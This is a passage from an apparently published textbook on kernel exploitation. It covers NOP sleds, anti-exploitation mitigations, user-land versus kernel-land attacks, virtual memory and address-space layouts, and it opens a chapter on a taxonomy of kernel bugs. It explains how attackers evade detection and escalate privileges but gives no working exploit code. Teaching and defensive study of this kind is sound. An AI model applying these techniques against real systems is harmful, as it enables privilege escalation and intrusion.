resource-intensive (imagine having to do that from a remote machine). Also, it is gen-
erally inelegant. As we said, a good exploit writer will resort to brute forcing only
when it is necessary to achieve maximum reliability, and will always try to reduce as
much as possible the maximum number of tries he or she attempts to trigger the shell-
code. A very common approach in this case is to increase the number of “good
addresses”that the attacker can jump to by extending the shellcode with a sequence
of no operation (NOP) or NOP-like instructions in front of it. If the attacker redirects
the execution flow onto the address of one of those NOP instructions, the CPU will
happily just execute them one after the other, all the way up to the shellcode.
Introducing the Kernel and the World of Kernel Exploitation 7
TIP
All modern architectures provide a NOP instruction that does nothing. On x86 machines, the
NOP instruction is represented by the 0x90 hexadecimal opcode (operation code). A NOP-
like instruction is an instruction that, if executed multiple times before the shellcode, does
not affect the shellcode’s behavior. For example, say your shellcode clears a general-purpose
register before using it. Any instruction whose only job is to modify this register can be
executed as many times as you want before the shellcode without affecting the correct
execution of the shellcode itself. If all the instructions are of the same size, as is the case
on Reduced Instruction Set Computer (RISC) architectures, any instruction that does not
affect the shellcode can be used as a NOP. Alternatively, if the instructions are of variable
sizes, as is the case on Complex Instruction Set Computer (CISC) architectures, the
instruction has to be the same size as the NOP instruction (which is usually the smallest
possible size). NOP-like instructions can be useful for circumventing some security
configurations (e.g., some intrusion detection systems or IDSs) that try to detect an exploit
by performing pattern matching on the data that reaches the application that gets protected.
It is easy to imagine that a sequence of standard NOPs would not pass such a check.
You might have noticed that we made a pretty big assumption in our discussion
so far: when the victim application is re-executed, its state will be exactly the same
as it was before the attack. Although an attacker can successfully predict the state
of an application if he or she has a deep enough understanding of the specific sub-
system being targeted, obviously this does not generally occur. A skilled exploit
writer will always try to lead the application to a known state during the preparatory
phase of the attack. A good example of this is evident in the exploitation of memory
allocators. It is likely that some of the variables that determine the sequence and
outcome of memory allocations inside an application will not be under the attacker’s
control. However, on many occasions an attacker can force an application to take a
specific path that will lead to a specific request/set of requests. By executing this
specific sequence of requests multiple times, an attacker gathers more and more
information to predict the exact layout of the memory allocator once he or she
moves to the triggering phase.
Now let’s jump to the other side of the fence: Imagine that you want to make the
life of an exploit writer extremely difficult, by writing some software that will prevent
a vulnerable application from being exploited. You might want to implement
the following countermeasures:
•Make the areas where the attacker might store the shellcode nonexecutable. In
the end, if these areas are supposed to contain data, there is no reason for the
application to execute code from there.
•Make it difficult for the attacker to find the loaded executable areas, since an
attacker could always jump to some interesting sequence of instructions in
your program. In other words, you want to increase the number of random
variables the attacker has to take care of so that brute forcing becomes as
effective as flipping a coin.
8 CHAPTER 1 From User-Land to Kernel-Land Attacks
•Track applications that crash multiple times in a short period (a clear
indication of a brute force attack), and prevent them from respawning.
•Delimit the boundaries of sensible structures (the memory allocator’s chunks
of memory, stack frames, etc.) with random values, and check the integrity of
those values before using them (in the stack frame case, before returning to
the previous one). In the end, an attacker needs to overwrite them to reach the
sensible data stored behind.
This is just a starting point for what the software should do, but where should
you put this power? Which entity should have such a degree of control and influ-
ence over all the other applications? The answer is: the kernel.
WHY DOESN’T MY USER-LAND EXPLOIT WORK ANYMORE?
People working to protect against user-land exploitation have been considering the
same list of countermeasures we provided in the preceding section (actually, many
more!), and they have found that the kernel has been one of the most effective
places in which to implement those countermeasures. Simply skim through the
feature list of projects such as PaX/grsecurity (www.grsecurity.net), ExecShield
(http://people.redhat.com/mingo/exec-shield/), or Openwall (www.openwall.com)
for the Linux kernel, or the security enhancements in, for example, OpenBSD
(W^X, Address Space Layout Randomization [ASLR]) or Windows (data execu-
tion prevention, ASLR), to get an idea how high the barrier has been raised for
user-land exploit developers.
DEFEND YOURSELF
Defense Is a Multilevel Approach
Concentrating all of your defenses into a single place has never proven to be a good
approach, and this principle applies to development of anti-exploitation countermeasures
as well. Although kernel-level patches are probably the most widely effective patches in
place, security countermeasures can be placed at other levels as well. Compilers are an
interesting target for patches: how better to protect your code than by including defenses
directly inside it? For example, newer versions of the GNU Compiler Collection (GCC, http://
gcc.gnu.org) tool chain come with Fortify Source,
A
and options for Stack Smashing
Protector, also known as ProPolice (www.trl.ibm.com/projects/security/ssp/). General-
purpose libraries are another interesting place for patches: they are a part of all dynamic
linked binaries and they contain sensible subsystems such as the memory allocator. An
example of a project that includes all of these kinds of patches is the ExecShield project by
Red Hat/Fedora.
A
For example, at compile time, the compiler knows the size of certain buffers and can use this
information to take a call to an unsafe function such as strcpy and redirect it to a safe function such
as strncpy.
Why Doesn’t My User-Land Exploit Work Anymore? 9

In addition to protecting potentially vulnerable code from exploitation, you
also can protect a system by mitigating the effects of a successful exploitation.
During our introduction to the world of exploitation, we mentioned a classic user
model implemented by most of the operating systems covered in this book. The
strength of this user model, its simplicity, is also its major drawback: it does not
properly capture the usage model of the applications running on a system.
A simple example will clarify this point.
Opening a lower TCP or UDP port (ports 1–1023, inclusive) and deleting a
user from the system are two common privileged operations. In the naïve user
model that we have described, both of these operations have to be carried out
with super-user privileges. However, it is very unlikely that an application will
need to perform both of those actions. There is really no reason for a Web
server to include the logic to manage user accounts on a system. On the other
hand, a vulnerability inside the Web server application would give an attacker
full control over the system. The idea behind privilege separation is to reduce
as much as possible the amount of code that runs with full privileges. Consider
the Web server, where super-user privileges are needed only to open the listening
socket on the traditional HyperText Transfer Protocol (HTTP) port (port 80);
after that operation is performed, there is no need to keep the super-user status.
To reduce the effects of a successfully exploited vulnerability, applications such
as HTTP servers drop the super-user status as soon as the privileged operations
have been performed. Other daemons, such as sshd, divide the application into
different parts based on the type of operation they must execute. Full privileges
are assigned to the parts that need them, which in turn are designed to be as
minimal as possible. All of the various parts, therefore, communicate during the
application’s lifetime via some sort of interprocess communications (IPC)
channel.
Can we do better? Well, we can take a step back and apply the same principle
of least privilege to the whole system. Media Access Control (MAC), access
control list (ACL), and Role-Based Access Control (RBAC) systems apply, in
different flavors, the aforementioned principle to the whole system, destructing the
super-user concept. Each user is allocated the smallest set of privileges necessary
to perform the tasks he or she needs to accomplish. Examples of this kind of
system include Solaris Trusted Extensions, Linux grsecurity, and patches for NSA
SELinux (www.nsa.gov/research/selinux/index.shtml, included in the Linux main-
stream kernel since Version 2.6), as well as Windows Vista Mandatory Integrity
Control.
Writing a successful and reliable user-land exploit that bypasses the protection
we just described is a challenging task, and we have taken for granted that we
already found a vulnerability to target. Fortunately (or unfortunately, depending
on your position), the bar has been raised there too. Exploit-based attacks have
been increasingly popular in the past two decades. Consequently, all major user-
land software has been audited many times by many different hackers and security
researchers around the world. Obviously, software evolves, and it would be silly
10 CHAPTER 1 From User-Land to Kernel-Land Attacks
to assume that this evolution does not bring new bugs. However, finding new
vulnerabilities is not as prolific a task as it was 10 years ago.
WARNING
We focused our attention on software approaches to prevent exploitation, but some degree
of protection can be achieved at the hardware level as well. For example, the x86-64
architecture (the 64-bit evolution of the x86 architecture) provides an NX
B
bit for physical
pages. Modern kernels may take advantage of this bit to mark areas of the address space
as nonexecutable, thereby reducing the number of places where an attacker can store
shellcode. We will go into more detail about this (and see how to bypass this protection
scheme) in Chapter 3.
Kernel-Land Exploits versus User-Land Exploits
We described the kernel as the entity where many security countermeasures
against exploitation are implemented. With the increasing diffusion of security
patches and the contemporary reduction of user-land vulnerabilities, it should
come as no surprise that the attention of exploit writers has shifted toward the
core of the operating system. However, writing a kernel-land exploit presents a
number of extra challenges when compared to a user-land exploit:
•The kernel is the only piece of software that is mandatory for the system. As
long as your kernel runs correctly, there is no unrecoverable situation. This is
why user-land brute forcing, for example, is a viable option: the only real
concern you face when you repeatedly crash your victim application is the noise
you might generate in the logs. When it comes to the kernel, this assumption is
no longer true: an error at the kernel level leaves the system in an inconsistent
state, and a manual reboot is usually required to restore the machine to its
proper functioning. If the error occurs inside one of the sensible areas of the
kernel, the operating system will just shut down, a condition known as panic.
Some operating systems, such as Solaris, also dump, if possible, the information
regarding the panic into a crash dump file for post-mortem analysis.
•The kernel is protected from user land via both software and hardware.
Gathering information about the kernel is a much more complicated job. At
the same time, the number of variables that are no longer under the attacker’s
control increases exponentially. For example, consider the memory allocator.
In a user-land exploit, the allocator is inside the process, usually linked
through a shared system library. Your target is its only consumer and its only
“affecter.”On the other side, all the processes on the system may affect the
behavior and the status of a kernel memory allocator.
B
The NX (or nonexecutable) bit can also be enabled on 32-bit x86 machines that support Physical
Address Extension (PAE). We will discuss this in more detail in Chapter 3.
Why Doesn’t My User-Land Exploit Work Anymore? 11
•The kernel is a large and complex system. The size of the kernel is substantive,
perhaps on the order of millions of lines of source code. The kernel has to
manage all the hardware on the computer and most of the lower-level software
abstractions (virtual memory, file systems, IPC facilities, etc.). This translates
into a number of hierarchical, interconnected subsystems that the attacker may
have to deeply understand to successfully trigger and exploit a specific
vulnerability. This characteristic can also become an advantage for the exploit
developer, as a complex system is also less likely to be bug-free.
The kernel also presents some advantages compared to its user-land counterpart.
Since the kernel is the most privileged code running on a system (not considering
virtualization solutions; see the following note), it is also the most complicated to
protect. There is no other entity to rely on for protection, except the hardware.
NOTE
At the time of this writing, virtualization systems are becoming increasingly popular, and it
will not be long before we see virtualization-based kernel protections. The performance
penalty discussion also applies to this kind of protection. Virtualization systems must not
greatly affect the protected kernel if they want to be widely adopted.
Moreover, it is interesting to note that one of the drawbacks of some of the
protections we described is that they introduce a performance penalty. Although this
penalty may be negligible on some user-land applications, it has a much higher
impact if it is applied to the kernel (and, consequently, to the whole system). Perfor-
mance is a key point for customers, and it is not uncommon for them to choose to

sacrifice security if it means they will not incur a decrease in performance. Table 1.1
summarizes the key differences between user-land exploits and kernel-land exploits.
Table 1.1 Differences between user-land and kernel-land exploits
Attempting to…User-land exploits Kernel-land exploits
Brute-force the
vulnerability
This leads to multiple crashes
of the application that can be
restarted (or will be restarted
automatically; for example, via
inetd in Linux).
This leads to an in-
consistent state of the
machine and, generally,
to a panic condition or a
reboot.
Influence the target The attacker has much more
control (especially locally) over
the victim application (e.g.,
the attacker can set the
environment it will run in).
The application is the only
consumer of the library
subsystem that uses it (e.g.,
the memory allocator).
The attacker races with all
the other applications in
an attempt to “influence”
the kernel. All the
applications are
consumers of the
kernel subsystems.
Continued...
12 CHAPTER 1 From User-Land to Kernel-Land Attacks
The number of “tricks”you can perform at the kernel level is virtually
unlimited. This is another advantage of kernel complexity. As you will discover
throughout the rest of this book, it is more difficult to categorize kernel-land
vulnerabilities than user-land vulnerabilities. Although you can certainly track
down some common exploitation vectors (and we will!), every kernel vulnerability
is a story unto itself.
Sit down and relax. The journey has just begun.
AN EXPLOIT WRITER’S VIEW OF THE KERNEL
In the preceding section, we outlined the differences between user-land and
kernel-land exploitation; from this point on we will focus only on the kernel. In
this section, we will go slightly deeper into some theoretical concepts that will be
extremely useful to understand; later we will discuss kernel vulnerabilities and
attacks. Since this is not a book on operating systems, we decided to introduce
the exploitation concepts before this section in the hopes that the exploitation-
relevant details will more clearly stand out. Notwithstanding this, the more you
know about the underlying operating system, the better you will be able to target
it. Studying an operating system is not only fascinating, but also remunerative
when it comes to attacking it (for more on operating system concepts, see the
“Related Reading”section at the end of this chapter).
User-Land Processes and the Scheduler
One of the characteristics that we take for granted in an operating system is the
ability to run multiple processes concurrently. Obviously, unless the system has
more than one CPU, only one process can be active and running at any given
time. By assigning to each process a time frame to spend on the CPU and by
quickly switching it from process to process, the kernel gives the end-user the
Table 1.1 Differences between user-land and kernel-land exploits (Continued )
Attempting to…User-land exploits Kernel-land exploits
Execute shellcode The shellcode can execute
kernel system calls via user-
land gates that guarantee
safety and correctness.
The shellcode executes
at a higher privilege level
and has to return to
user land correctly,
without panicking the
system.
Bypass anti-exploitation
protections
This requires increasingly more
complicated approaches.
Most of the protections
are at the kernel level but
do not protect the kernel
itself. The attacker can
even disable most of
them.
An Exploit Writer’s View of the Kernel 13

illusion of multitasking. To achieve that, the kernel saves and associates to each
running process a set of information representing its state: where it is in the
execution process, whether it is active or waiting for some resource, the state of
the machine when it was removed from the CPU, and so on. All this information
is usually referred to as the execution context and the action of taking a process
from the CPU in favor of another one is called context switching. The subsystem
responsible for selecting the next process that will run and for arbitrating the
CPU among the various tasks is the scheduler. As you will learn, being able to
influence the scheduler’s decisions is of great importance when exploiting race
conditions.
In addition to information for correctly performing a context switch, the kernel
keeps track of other process details, such as what files it opened, its security
credentials, and what memory ranges it is using. Being able to successfully locate
the structures that hold these details is usually the first step in kernel shellcode
development. Once you can get to the structure that holds the credentials for the
running process, you can easily raise your privileges/capabilities.
Virtual Memory
Another kernel subsystem any exploit developer needs to be familiar with is the
one providing the virtual memory abstraction to processes and to the kernel itself.
Computers have a fixed amount of physical memory (random access memory or
RAM) that can be used to store temporary, volatile data. The physical address
space range is the set of addresses that goes from 0 to RAM SIZE –1. At the
same time, modern operating systems provide to each running process and to
various kernel subsystems the illusion of having a large, private address space all
for themselves. This virtual address space is usually larger than the physical
address space and is limited by the architecture: on an n-bit architecture it gener-
ally ranges from 0 to 2
n
−1. The virtual memory subsystem is responsible for
keeping this abstraction in place, managing the translation from virtual addresses
to physical addresses (and vice versa) and enforcing the separation between dif-
ferent address spaces. As we said in the previous sections, one of the building
blocks of a secure system is the isolation between the kernel and the processes,
and between the processes themselves. To achieve that, nearly all the operating
systems (and indeed, the ones we will cover in this book) divide the physical
address range in fixed-size chunks called page frames, and the virtual address
range in equally sized chunks called pages. Anytime a process needs to use a
memory page, the virtual memory subsystem allocates a physical frame to it. The
translation from physical frames to virtual pages is done through page tables,
which tell to which specific physical page frame a given virtual address maps.
Once all the page frames have been allocated and a new one is needed, the oper-
ating system picks a page that is not being used and copies it to the disk, in a
dedicated area called swap space, thereby freeing a physical frame that will be
returned to the process. If the evicted page is needed again, the operating system
14 CHAPTER 1 From User-Land to Kernel-Land Attacks
will copy another page to the disk and bring the previous one back in. This
operation is called swapping. Since accessing the hard drive is a slow operation,
to improve performance the virtual memory subsystem first creates a virtual
address range for the process and then assigns a physical page frame only
when that address is referenced for the first time. This approach is known as
demand paging.
TOOLS & TRAPS…
Observing the Virtual Address Space of a Process
We just gave you a primer on what virtual memory is and how it works. To see it in
action you can use some of the tools that your operating system provides you. On Linux
machines, you can execute the command cat /proc/<pid>/maps (where <pid>is the
numeric PID of the process you are interested in) to see a list of all the memory that the
process mapped (i.e., all the virtual address ranges that the process requested). Here
is an example:
luser@katamaran:~$ cat /proc/3184/maps
00400000-004c1000 r-xp 00000000 03:01 703138 /bin/bash
006c1000-006cb000 rw-p 000c1000 03:01 703138 /bin/bash
006cb000-006d0000 rw-p 006cb000 00:00 0
00822000-008e2000 rw-p 00822000 00:00 0 [heap]
7f7ea5627000-7f7ea5632000 r-xp 00000000 03:01 809430
/lib/libnss_files-2.9.so
7f7ea5632000-7f7ea5831000 ---p 0000b000 03:01 809430
/lib/libnss_files-2.9.so
[…]
As you can see, a variety of information is provided, such as the address ranges
(indicated on the left), page protections (rwxp as read/write/execute/private), and the
eventual backing file of the mapping. You can get similar information on nearly all the
operating systems out there. On OpenSolaris you would use the pmap command—for
example, pmap –x<pid>—whereas on Mac OS X you would execute the vmmap command—
for instance, vmmap <pid>or vmmap <procname>, where <procname>is a string that will
be matched against all the processes running on the system. If you are working on Windows,
we suggest that you download the Sysinternals Suite by Mark Russinovich (http://technet.
microsoft.com/en-us/sysinternals/bb842062.aspx), which provides a lot of very useful system
and process analysis tools in addition to vmmap.
Depending on the architecture, there might be more or less hardware support
to implement this process. Leaving the gory details aside for a moment (details
that you can find precisely described in any architecture or operating system
book), the inner core of the CPU needs to address physical memory, while we (as
exploit writers) will nearly always play with virtual memory.
We just said the virtual-to-physical translation is performed by consulting a
particular data structure known as the page table. A different page table is
created for each process, and at each context switch the correct one is loaded.
Since each process has a different page table and thus a different set of pages,
An Exploit Writer’s View of the Kernel 15

it sees a large, contiguous, virtual address space all for itself, and isolation
among processes is enforced. Specific page attributes allow the kernel to pro-
tect its pages from user land, “hiding”its presence. Depending on how this is
implemented, you have two possible scenarios: kernel space on behalf of user
space or separated kernel and user address space. We will discuss why this is a
very interesting characteristic from an exploitation point of view in the
next section.
User Space on Top of Kernel Space versus Separated Address Spaces
Due to the user/supervisor page attribute, sitting in user land you see hardly any
of the kernel layout; nor do you know about the addresses at which the kernel
address space is mapped. On the other end, though, it is from user land that
your attack takes off. We just mentioned that two main designs can be
encountered:
•Kernel space on behalf of user space In this scenario, the virtual address
space is divided into two parts—one private to the kernel and the other
available to the user-land applications. This is achieved by replicating the
kernel page table entries over every process’s page tables. For example, on a
32-bit x86 machine running Linux, the kernel resides in the 0xc00000000–
0xffffffff range (the “top”gigabyte of virtual memory), whereas each process
is free to use all the addresses beneath this range (the “lower”3GB of virtual
memory).
•Separated kernel and process address space In this scenario, the kernel
and the user-land applications get a full, independent address space. In other
words, both the kernel and the user-land applications can use the whole range
of virtual addresses available.
From an exploitation perspective, the first approach provides a lot of
advantages over the second one, but to better understand this we need to introduce
the concept of execution context. Anytime the CPU is in supervisor mode (i.e., it
is executing a given kernel path), the execution is said to be in interrupt context if
no backing process is associated with it. An example of such a situation is the
consequence of a hardware-generated interrupt, such as a packet on the network
card or a disk signaling the end of an operation. Execution is transferred to an
interrupt service routine and whatever was running on the CPU is scheduled off.
Code in interrupt context cannot block (e.g., waiting for demand paging to bring
in a referenced page) or sleep: the scheduler has no clue when to put the code to
sleep (and when to wake it up).
Instead, we say that a kernel path is executing in process context if there is an
associated process, usually the one that triggered the kernel code path (e.g., as a
consequence of issuing a system call). Such “code”is not subject to all the limita-
tions that affect code running in interrupt context, and it’s the most common
mode of execution inside the kernel. The idea is to minimize as much as possible
the tasks that an interrupt service routine needs to perform.
16 CHAPTER 1 From User-Land to Kernel-Land Attacks

We just briefly explained what “having a backing process”implies: that a lot
of process-specific information is available and ready to be used by the kernel
path without having to explicitly load or look for it. This means a variable that
holds this information relative to the current process is kept inside the kernel and
is changed anytime a process is scheduled on the CPU. A large number of kernel
functions consume this variable, thereby acting based on the information
associated to the backing process.
Since you can control the backing process (e.g., you can execute a specific
system call), you clearly control the lower portion of the address space. Now
assume that you found a kernel vulnerability that allows you to redirect the execu-
tion flow wherever you want. Wouldn’titbenicetojustredirectittosome
address you know and control in user land? That is exactly what systems imple-
menting a kernel space on behalf of user space allow you to do. Because the
kernel page table entries are replicated over the process page tables, a single vir-
tual address space composed of the kernel portion plus your process user-land
mappings is active and you are free to dereference a pointer inside it. Obviously,
you need to be in process context, as in interrupt context, you may have no clue
what process was interrupted. There are many advantages to combining user and
kernel address spaces:
•You do not have to guess where your shellcode will be and you can write it
in C; the compiler will take care of assembling it. This is a godsend when the
code to trigger the vulnerability messes up many kernel structures, thereby
necessitating a careful recovery phase.
•You do not have to face the problem of finding a large, safe place to store the
shellcode. You have 3GB of controlled address space.
•You do not have to worry about no-exec page protection. Since you control
the address space, you can map it in memory however you like.
•Youcanmapinmemoryalargeportionoftheaddressspaceandfillitwith
NOPs or NOP-like code/data, sensibly increasing your chances of success.
Sometimes, as you will see, you might be able to overwrite only a portion of
the return address, so having a large landing point is the only way to write a
reliable exploit.
•You can easily take advantage of user space dereference (and NULL pointer
dereference) bugs, which we will cover in more detail in Chapter 2.
All of these approaches are inapplicable in a separated user and kernel space
environment. On such systems, the same virtual address has a different meaning
in kernel land and in user land. You cannot use any mapping inside your process
address space to help you during the exploitation process. You could say that the
combined user and kernel address space approach is best: to be efficient, the
separated approach needs some help from the underlying architecture, as happens
with the context registers on UltraSPARC machines. That does not mean it
is impossible to implement such a design on the x86 architecture. The problem
concerns how much of a performance penalty is introduced.
An Exploit Writer’s View of the Kernel 17
OPEN SOURCE VERSUS CLOSED SOURCE OPERATING
SYSTEMS
We spent the last couple of sections introducing generic kernel implementation
concepts that are valid among the various operating systems we will cover in
this book. We will be focusing primarily on three kernel families: Linux (as a
classic example of a UNIX operating system), Mac OS X (with its hybrid
microkernel/UNIX design), and Windows. We will discuss them in more detail
in Chapters 4, 5, and 6. To conclude this chapter, we will provide a quick
refresher on the open source versus closed source saga.
One reason Linux is so popular is its open source strategy: all the source code of
the operating system is released under a particular license, the GNU Public License
(GPL), which allows free distribution and download of kernel sources. In truth, it is
more complicated than it sounds and precisely dictates what can and cannot be done
with the source code. As an example, it imposes that if some GPL code is used as
part of a bigger project, the whole project has to be released under GPL too. Other
UNIX derivates are (fully or mostly) open source as well, with different (and, usually,
more relaxed) licenses: FreeBSD, OpenBSD, NetBSD, OpenSolaris, and, even though
it’s a hybrid kernel, Mac OS X let you dig into all or the vast majority of their kernel
source code base. On the other side of the fence there is the Microsoft Windows
family and some commercial UNIX derivates, such as IBM AIX and HP-UX.
Having the source code available helps the exploit developer, who can more
quickly understand the internals of the subsystem/kernel he or she is targeting and
more easily search for exploitation vectors. Auditing an open source system is also
generally considered a simpler task than searching for vulnerability on a closed
source system: reverse-engineering a closed system is more time-consuming and
requires the ability to grasp the overall picture from reading large portions of
assembly code. On the other hand, open source systems are considered more
“robust,”under the assumption that more eyes check the code and may report issues
and vulnerabilities, whereas closed source issues might go unseen (or, indeed, just
unreported) for potentially a long time. However, entering such a discussion means
walking a winding road. Systems are only as good and secure as the quality of their
engineering and testing process, and it is just a matter of time before vulnerabilities
are found and reliably exploited by some skilled researcher/hacker.
SUMMARY
In this chapter, we introduced our target, the kernel, and why many exploit
developers are interested in it. In the past, kernel exploits have proven to be not
only possible, but also extremely powerful and efficient, especially on systems
equipped with state-of-the-art security patches. This power comes with the expense
of requiring a wide and deep understanding of the kernel code and a bigger effort
in the development of the exploit. We started down the road toward the world of
18 CHAPTER 1 From User-Land to Kernel-Land Attacks

kernel exploitation by introducing some generic, mandatory kernel concepts: how
the kernel keeps track of and selects processes to run, and how virtual memory
allows each process to run as though it has a large, contiguous, and private address
space. Of course, this was just a superficial tour: we will go deeper into the gory
subsystem details in the rest of the book. Readers who want more information now
can refer to the “Related Reading”section at the end of this chapter for a list of
material on exploiting, auditing, and shellcode development.
In this chapter we also talked about combined user and kernel address space
versus separated address space design. We dedicated a whole section to this con-
cept because it highly affects the way we write exploits. In fact, on combined sys-
tems we have a lot more weapons on our side. We can basically dereference any
address in a process address space that we control.
We finished the chapter with a small refresher on the open versus closed
source saga just to point out that most of the operating systems we will cover
(with the notable exception of the Windows family) provide their source code
free for download. As you can imagine, this is of great help during exploit
development and vulnerability research.
Now that you have learned how challenging, fascinating, and powerful kernel
exploitation can be, we can move on to Chapter 2, where we will discuss how to
perform this process efficiently and, most importantly, extremely reliably. Let the
fun begin.
Related Reading
Auditing
Dowd, M., McDonald, J., and Schuh, J. 2006. The Art of Software Security Assessment:
Identifying and Preventing Software Vulnerabilities (Addison-Wesley Professional).
General Operating System Concepts
Tanenbaum, A. 2007. Modern Operating Systems, Third Edition (Prentice Hall Press).
Silberschatz, A., Galvin, P., and Gagne, G. 2008. Operating System Concepts, Eighth Edition
(Wiley).
Specific Operating System Design and Implementation
Bovet, D., and Cesati, M. 2005. Understanding the Linux Kernel, Third Edition (O’Reilly).
Singh, A. 2006. Mac OS X Internals (Addison-Wesley Professional).
Russinovich, M.E., and Solomon, D., with Ionescu, A. 2009. Microsoft Windows Internals,
Fifth Edition (Microsoft Press).
Mauro, J., and McDougall, R. 2006. Solaris Internals, Second Edition (Prentice Hall PTR).
Endnote
1. Solar Designer. Getting around non-executable stack (and fix). E-mail sent to
the bugtraq mailing list, http://marc.info/?l=bugtraq&m=87602746719512; 1997
[accessed 07.18.10].
Endnote 19
This page intentionally left blank

CHAPTER
2
A Taxonomy of Kernel
Vulnerabilities
INFORMATION IN THIS CHAPTER
•Uninitialized/Nonvalidated/Corrupted Pointer Dereference
•Memory Corruption Vulnerabilities
•Integer Issues
•Race Conditions
•Logic Bugs (a.k.a. the Bug Grab Bag)
INTRODUCTION
Software has bugs. A bug is a malfunction in a program that makes the program
produce incorrect results, behave in an undesired way, or simply crash/terminate
unexpectedly. In most cases, bugs are the result of programming errors, as is the case
in the following snippet of code taken from the 2.6.9 version of the Linux Kernel:
static int bluez_sock_create(struct socket *sock, int proto)
{
if (proto >= BLUEZ_MAX_PROTO)
return –EINVAL;
[…]
return bluez_proto[proto]->create(sock,proto);
}
In this code, the parameter proto is checked against a maximum value,
BLUEZ_MAX_PROTO, to avoid reading past the size of the bluez_proto array later,
when proto is used as an index inside the array. The problem here is that proto
is a signed integer, and as such it can have a negative value. Therefore, if proto
is less than 0, any memory before the bluez_proto array will be accessed. Since
this memory is used as a function pointer, this bug likely will result in a crash
when either attempting to dereference an unmapped address or wrongly accessing
some other memory location as a consequence of executing a random sequence
of bytes. The obvious way to fix this bug is to simply check if proto is less than
0 at the start of the function, and to error out if it is. (This is exactly what Linux
kernel developers did in 2005 after they were notified of the issue.
1
)
When they are not a consequence of a programming error, bugs almost always
are a consequence of design flaws (especially when it comes to large projects, as
21

the kernel indeed is). A design flaw, as the name suggests, is a weakness in a
software program’s architecture, and is fundamentally language-independent
(i.e., regardless of the language used to implement the software, the security issue
will still be present). A classic example of a design flaw is to rely on a weak
encryption scheme or to implicitly trust some component of the architecture that
an attacker could impersonate or manipulate without the need for certain privi-
leges. We provide a detailed example of a design flaw in the “Kernel-Generated
User-Land Vulnerabilities”subsection later in this chapter.
Of course, not all bugs are security bugs. In fact, bugs usually have nothing to
do with security. Simply put, a bug becomes a security issue as soon as someone
figures out how to gain privileges from it. Sometimes the approach used to exploit
a specific bug can be generalized and reused on similar bugs. In these cases, we are
referring to bug classes and exploiting techniques. The more precisely you can
define and characterize these classes, the more accurate and reliable your exploiting
techniques will be. This is the goal of the taxonomy we present in this chapter.
UNINITIALIZED/NONVALIDATED/CORRUPTED POINTER
DEREFERENCE
Perhaps the most famous kernel bug class is the NULL pointer dereference. As every
C manual states, a pointer is a variable that holds the address of another variable in
memory. Each time the pointer is dereferenced, the value contained at the memory
address it holds is retrieved. The ISO C standard
2
dictates that a static, uninitialized
pointer has a NULL (0x0) value, and NULL is the usual return value that indicates
failure in a memory allocation function. If a kernel path attempts to dereference a
NULL pointer, it will simply try to use the memory address 0x0, which likely will
result in a panic condition, since usually nothing is mapped there. The number of
NULL pointer dereference bugs that have been discovered in the various kernels is
impressive, as a quick search on your favorite search engine will prove.
NULL pointer dereference vulnerabilities are a subset of a larger class of bug
known as the uninitialized/nonvalidated/corrupted pointer dereference. This category
covers all situations in which a pointer is used while its content has been corrupted,
was never properly set, or was not validated enough. We know a static declared
pointer is initialized to NULL, but what happens to a pointer declared as a local
variable in a function? And what is the content of a pointer contained in a structure
freshly allocated in memory? Until these pointers are explicitly assigned a value, they
are uninitialized and their value is unspecified.Let’s look at this in a little more detail.
We said that a pointer is a variable and, as with any variable, it has a size and
needs to be stored in memory to be used. The size of the pointer depends on the
data model the system uses and is usually directly influenced by the system archi-
tecture. The data model is usually expressed using the int, long, and pointer size
notation; for example, ILP32 refers to a system in which all ints, longs, and poin-
ters are 32 bits wide, whereas LP64 refers to a system in which longs and pointers
are 64 bits wide but integers are not (in fact, integers will be 32 bits, but that’s
22 CHAPTER 2 A Taxonomy of Kernel Vulnerabilities
